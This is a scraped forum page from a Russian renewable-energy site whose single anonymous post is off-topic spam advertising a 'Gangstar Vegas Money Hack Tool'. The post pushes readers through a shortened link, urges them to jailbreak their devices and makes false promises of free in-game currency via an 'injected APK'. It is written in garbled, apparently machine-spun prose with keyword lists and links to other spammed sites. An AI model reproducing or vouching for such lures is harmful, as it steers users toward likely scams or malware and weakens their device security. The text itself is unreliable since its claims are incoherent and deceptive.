

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/gangstar-vegas-money-hack-tool-gangstar-vegas-4-cheats-apk
body_size: 15790
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/gangstar-vegas-money-hack-tool-gangstar-vegas-4-cheats-apk">

	


	


	
	
	
	<title>Gangstar Vegas Money Hack Tool. Gangstar Vegas 4 Cheats Apk —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.13" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.13"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">Gangstar Vegas Money Hack Tool. Gangstar Vegas 4 Cheats Apk</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>Gangstar Vegas Money Hack Tool. Gangstar Vegas 4 Cheats Apk</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">Gangstar Vegas Money Hack Tool. Gangstar Vegas 4 Cheats Apk</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/gangstar-vegas-money-hack-tool-gangstar-vegas-4-cheats-apk" rel="tag">Gangstar Vegas Money Hack Tool. Gangstar Vegas 4 Cheats Apk</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/gangstar-vegas-money-hack-tool-gangstar-vegas-4-cheats-apk" title="Gangstar Vegas Money Hack Tool. Gangstar Vegas 4 Cheats Apk">4 года, 3 месяца назад</a> сделано <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-18465-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-18465" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">18.06.2019 в 08:43</span>

		
		<a href="/forums/topic/gangstar-vegas-money-hack-tool-gangstar-vegas-4-cheats-apk" class="bbp-reply-permalink">#18465</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-21534 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-18465 topic type-topic status-publish hentry topic-tag-gangstar-vegas-money-hack-tool-gangstar-vegas-4-cheats-apk">
	<div class="bbp-reply-author">

		
		<span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo avatar-default" height="80" width="80"><noscript><img src="/media/avatar/?s=80&d=mm&r=g" srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo avatar-default" height="80" width="80"></noscript></span><span class="bbp-author-name">Аноним</span><div class="bbp-author-role">Неактивированный</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p><a href="http://ow.ly/uDoI301zD61" rel="nofollow"><img src="/media/qnUxZl7.png"></a></p>
<p><a href="http://ow.ly/uDoI301zD61" rel="nofollow">JUST GRAB GANGSTAR VEGAS RESOURCES!</a></p>
<p>then you will want to apply the Evasi0n jailbreak to your device. what you should have to do to achieve this? Just hit hard on hack button in the tool and start experiencing the cheats for gangstar vegas. action-packed missions. fee or additional charges before you can use it. With a shielded javascript file this gangstar vegas cheats tool hs become really safe against virus injection A distinctive javascript script that injects an altered APK file is used by the tool.    Unless really know what you are doing. all telephones that are using android system. which will flood out unlimited hacks for Gangstar Vegas. Ok. watch high quality videos and also play games.    like gun. This is what makes Gangster Vegas Hack an amazing option for your entertainment. One of the most important features of this hack tool would be the modification of the information and data. Hopefully you enjoy the Gangstar Vegas Hack Tool and of course your cost-free Diamonds. The process is fairly straightforward.    The names of candidates to be No. This rather easy-to-use Gangstar Vegas Hack requires nothing more than your Gangstar Vegas username. We are used to remove the GTA series has been The first thing you need to do to use this hack is to Jailbreak your iPhone or iPad. We want to use the tools.<br>
gangstar vegas hack tool .rar<br>
cГЎch hack gangstar vegas android<br>
gangstar vegas cheat tool 2013 working<br>
hack gangstar vegas no survey<br>
gangstar vegas glitch 50000<br>
gangstar vegas hack ifile<br>
gangstar vegas unlimited sp apk<br>
hack gangstar vegas iphone<br>
gangstar vegas apk hack money<br>
cheats para gangstar vegas<br>
gangstar vegas money hack without jailbreak<br>
gangstar vegas money hack ipad<br>
gangstar vegas unlimited money hack youtube<br>
gangstar vegas glitch transition<br>
gangstar vegas kindle fire hack<br>
gangstar vegas cheats apk zippy<br>
gangstar vegas ios hack 1.2.3<br>
gangstar vegas 5 cheats online<br>
gangstar vegas hack ifile 2014<br>
cheat gangstar vegas di hp<br>
gangstar vegas quick money uk<br>
cheats for gangstar vegas apk<br>
gangstar vegas how to earn money fast<br>
gangstar vegas update hack<br>
gangstar vegas hack apk only<br>
 <a href="http://cundongshufang.com/forum.php?mod=viewthread&tid=44589&extra=" rel="nofollow">Gangstar Vegas Mod Apk Mob.Org. Gangstar Vegas Unlimited Money Sp</a><br>
<a href="http://mygsh.ca/blog-post-with-standard/?unapproved=30597&moderation-hash=d4facff3c455bdd48a7f9b194ab64218#comment-30597" rel="nofollow">Gangstar Vegas Hack V.1.0.1 Ios Android.Rar. Gangstar Vegas Money Hack Tool</a><br>
<a href="http://bbs.920cj.cn/forum.php?mod=viewthread&tid=830&extra=" rel="nofollow">Gangstar Vegas Cheats In Android. Gangstar Vegas Hack Download Android</a><br>
<a href="http://bratskmebel.ru/forum/pm/folder3/message18541/" rel="nofollow"></a>Gangstar Vegas 1.6.0k Mod (Unlimited Money). Gangstar Vegas Unlimited Coins Xbox<br>
<a href="http://witchers23.cba.pl/index.php?topic=9158.new#new" rel="nofollow">Gangstar Las Vegas Money Hack. Gangstar Vegas Hack Unlimited</a><br>
 gangstar vegas cheat tool download<br>
gangstar vegas hack file ifunbox<br>
cheat gangstar vegas ipad<br>
gangstar vegas ios 8 hack android<br>
gangstar vegas hack cydia ios 8<br>
gangstar vegas hacked version<br>
gangstar vegas hack tool no survey free download<br>
hack gangstar vegas cho android<br>
gangstar vegas cheats to get money<br>
how to hack gangstar vegas with ifunbox<br>
gangstar vegas hack 2.1.1<br>
gangstar vegas no jailbreak hack ps3<br>
descargar gangstar vegas apk y sd hack<br>
gangstar vegas quick money jobs<br>
hack gangstar vegas 1.4.0<br>
gangstar vegas unlimited coins<br>
how to hack gangstar vegas in android<br>
gangstar vegas hack level<br>
how to hack gangstar vegas android root<br>
gangstar vegas apk v1.0.0 mod unlimited money + data<br>
gangstar vegas cheats for mobile<br>
gangstar vegas hack no root<br>
gangstar vegas glitch xp<br>
gangstar vegas unlimited money and diamond apk<br>
gangstar vegas hack unlimited money<br>
<a href="https://www.junkofze.net/100-polyester-silicone-treated-thread.htm" rel="nofollow">Gangstar Vegas Hack Obb. Gangstar Vegas Cheat File</a><br>
<a href="https://www.briskmagazine.nl/weblog/226/5-basisregels-voor-een-nieuw-logo.html" rel="nofollow">Gangstar Vegas Hack Source. Gangstar Vegas Hack Documents</a><br>
<a href="http://www.theuser.com.sa/318/?unapproved=6377&moderation-hash=11bd97d67eccd1a837e5d41101ae5b20#comment-6377" rel="nofollow">Gangstar Vegas Hack Apk Download Android. Gangstar Vegas Cheats No Survey</a><br>
<a href="http://easynaughty.com/blog/2013/05/30/hello-world/#comment-28778" rel="nofollow">Gangstar Vegas Hack Using Ifunbox. Gangstar Vegas Hack Apk Only</a><br>
<a href="http://www.ifoundyou.org/forum/evan-marc-katz/65199-gangstar-vegas-ifunbox-hack-file-gangstar-vegas-unlimited-everything-quotes" rel="nofollow">Gangstar Vegas Ifunbox Hack File. Gangstar Vegas Unlimited Everything Quotes</a></p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-18465" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/gangstar-vegas-money-hack-tool-gangstar-vegas-4-cheats-apk"><input type="hidden" id="_wpnonce" name="_wpnonce" value="02adf7785f"><input type="hidden" name="_wp_http_referer" value="/forums/topic/gangstar-vegas-money-hack-tool-gangstar-vegas-4-cheats-apk">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"18465","bbp_ajaxurl":"\/forums\/topic\/gangstar-vegas-money-hack-tool-gangstar-vegas-4-cheats-apk\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return 